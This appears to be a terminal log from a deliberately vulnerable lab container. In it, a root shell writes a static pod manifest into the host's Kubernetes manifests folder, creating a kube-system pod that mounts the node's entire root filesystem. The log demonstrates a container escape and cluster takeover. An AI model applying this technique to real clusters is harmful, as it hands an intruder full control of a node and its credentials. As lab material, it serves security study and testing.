 root@vuln-nginx:/# ls
bin   dev                  docker-entrypoint.sh  goodies  lib    media  opt   root  sbin  sys  usr
boot  docker-entrypoint.d  etc                   home     lib64  mnt    proc  run   srv   tmp  var
root@vuln-nginx:/# cd goodies/
root@vuln-nginx:/goodies# ls
addons  admin.conf  controller-manager.conf  kubelet.conf  manifests  scheduler.conf
root@vuln-nginx:/goodies# cd manifests/
root@vuln-nginx:/goodies/manifests# ls
etcd.yaml  kube-apiserver.yaml  kube-controller-manager.yaml  kube-scheduler.yaml
root@vuln-nginx:/goodies/manifests# echo "apiVersion: v1
kind: Pod
metadata:
  name: ohnode
  namespace: kube-system
spec:
  containers:
  - name: ohnode
    image: nginx
    volumeMounts:
    - name: hostmount
      mountPath: /pwnd

  volumes:
  - name: hostmount
    hostPath:
      path: /
" >> ohnode.yaml
root@vuln-nginx:/goodies/manifests# ls
etcd.yaml  kube-apiserver.yaml  kube-controller-manager.yaml  kube-scheduler.yaml  ohnode.yaml
root@vuln-nginx:/goodies/manifests#